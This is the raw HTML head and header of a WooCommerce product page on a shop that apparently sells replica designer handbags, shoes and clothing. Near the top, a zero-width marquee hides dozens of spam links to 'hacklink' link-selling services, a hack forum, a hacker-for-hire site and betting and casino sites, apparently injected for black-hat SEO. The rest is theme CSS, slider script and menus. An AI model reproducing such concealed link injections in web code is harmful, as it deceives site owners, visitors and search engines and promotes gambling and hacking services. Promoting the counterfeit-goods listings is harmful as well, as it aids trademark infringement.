<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://designers-discreet.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://designers-discreet.ru/wp-json/wp/v2/product/10126" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://designers-discreet.ru/product/burberry-coat-2/" />
<link rel='shortlink' href='https://designers-discreet.ru/?p=10126' />
<!-- WP:CACHE:8175 --><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://deneme-casino-siteler.it.com/" title="tipobet">tipobet</a><a href="https://crowdsurfwork.com" title="gov casino">gov casino</a><a href="https://piedmontturkeytrot.com/" title="onwin">onwin</a><a href="https://cellesim.com/ru" title="cellesim">cellesim</a><a href="https://giftcardmallmygiftsus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://www.centralbooks.com/contact/" title="situs slot gacor">situs slot gacor</a><a href="https://friends-international.org/" title="jojobet">jojobet</a><a href="https://abafe.org.br/" title="jojobet">jojobet</a><a href="https://traumladen.com/" title="matbet">matbet</a><a href="https://nxtit.com.au/" title="marsbahis">marsbahis</a><a href="https://restoracci.com/" title="betnano">betnano</a><a href="https://abrastar.com/" title="vdcasino">vdcasino</a><a href="https://crowdytheme.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://delloweb.com" title="jojobet">jojobet</a><a href="https://svmchri.com/" title="marsbahis">marsbahis</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://bluestream.ae/" title="cratosroyalbet">cratosroyalbet</a><a href="https://maho.com.pl/" title="casibom giriş">casibom giriş</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://megaproyectos.net/" title="marsbahis">marsbahis</a><a href="https://bloomfeld.nl/" title="casibom">casibom</a><a href="https://palgroup.org/.deposit-10k.php" title="algototo">algototo</a><a href="https://maycongtrinhchinhhang.vn/" title="jojobet">jojobet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://ntccf.org/" title="casibom">casibom</a><a href="https://en.smartskinspasalon.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.mpava.com" title="onwin">onwin</a><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a><a href="https://snga.org/" title="casibom giriş">casibom giriş</a><a href="https://www.timforrest.com/" title="casibom">casibom</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://wo.freemanharrisfunerals.com/" title="unsafe site">unsafe site</a><a href="https://yucatanahora.mx" title="matbet">matbet</a><a href="https://bodyhack.co/" title="matbet">matbet</a>
</marquee> 
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-info{
	background:#222!important;
}

/*19-3-22 Trust Pilot Toast*/
.trust-pilot-Toast{
position:fixed;
	width:100px;
	box-shadow:0 8px 17px 2px rgb(0 0 0 / 14%), 0 3px 14px 2px rgb(0 0 0 / 12%), 0 5px 5px -3px rgb(0 0 0 / 20%);
	bottom:20px;
	left:20px;
	z-index:9999999999999;
	border-radius:10px;
	padding:10px;
	background:#fff;
}

.trust-pilot-Toast img{
	border-radius:10px;
}

@media only screen and (max-width:992px){
	.trust-pilot-Toast{
		position:fixed;
	  width:70px;
		left:10px;
		bottom:30px;
	}
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_240780-css" data-type="wd-style-header_240780">
				:root{
	--wd-top-bar-h: 60px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 50px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 10px;
}

.whb-top-bar .wd-dropdown:after {
	height: 20px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}



.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		.whb-top-bar-inner { border-color: rgba(203, 203, 203, 1);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-lzw20uetw7oguv8up6w7 form.searchform {
	--wd-form-height: 46px;
}			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//designers-discreet.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
	font-display:swap;
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #ce6ec2;
	--wd-alternative-color: #000000;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #000000;
	--btn-accented-bgcolor-hover: #161616;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: #ffffff;
	background-image: none;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1200px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1200px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


@media only screen and (max-width: 600px) { 
	.whb-header {
    margin-bottom: 0px !important;
}
}
.woodmart-nav-link{
	text-transform: capitalize !important;
}
.widget-title{
	    font-size: 13px !important;
    text-decoration: underline !important;
}
.whb-color-dark .navigation-style-default .item-level-0>a {
        font-size: 13px;
    font-weight: 500;
    color: #333;
    font-family: inherit;
    letter-spacing: 2px;
}



/*** h26k2 - February Sale 

.whb-top-bar > .container{
	background:#000;
	width:100%!important;
	text-align:center;
	color:#fff;
	text-transform:uppercase;
	max-width:100%!important;
}


.whb-top-bar > .container .whb-text-element p{
	font-size: 14px;
  letter-spacing: 0.05em;
	font-weight:400;
}*/
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-10126 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-238170">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_240780 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-wx4xic8fimklwvnar4an"><p>World Wide Shipping Available.</p></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-uhq4l7hzrago6ypadbrm"><p>World Wide Shipping Available.</p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="site-logo whb-wxhy4zbap3murhvi68ya">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="350" height="48" src="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png" class="attachment-full size-full" alt="" style="max-width:379px;" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png 350w, https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1-300x41.png 300w" sizes="(max-width: 350px) 100vw, 350px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-hg9ag339sv1iadsfcuup">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-73j2lxzxhpwxhwllnbvh">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="840" height="86" src="https://designers-discreet.ru/wp-content/uploads/2020/04/logo.svg" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-3lmzg85vt9ff3rfqa1hg">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-0w3ceuot864c1cpd11ox" role="navigation" aria-label="Main navigation">
	<ul id="menu-demo_menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-2956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li id="menu-item-192868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li id="menu-item-192870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li id="menu-item-192869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li id="menu-item-192873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li id="menu-item-192874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li id="menu-item-192875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li id="menu-item-192876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li id="menu-item-192878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li id="menu-item-192881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li id="menu-item-192882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li id="menu-item-192886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li id="menu-item-192887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li id="menu-item-192889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li id="menu-item-192894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li id="menu-item-192900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li id="menu-item-192904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li id="menu-item-192905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li id="menu-item-192906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li id="menu-item-192907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
